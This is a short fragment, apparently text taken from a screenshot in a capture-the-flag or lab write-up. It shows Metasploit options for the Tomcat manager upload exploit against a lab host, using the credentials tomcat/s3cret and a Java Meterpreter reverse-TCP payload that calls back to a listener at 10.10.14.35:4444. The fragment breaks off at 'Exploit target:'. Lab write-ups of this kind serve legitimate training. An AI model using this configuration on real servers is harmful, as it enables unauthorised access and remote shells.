 Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword s3cret no The password for the specified username
HttpUsername tomcat no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.95 yes The target host(s), range CIDR identifier, or hosts file with syntax
'file:<path>'
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be u
sed)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.35 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target: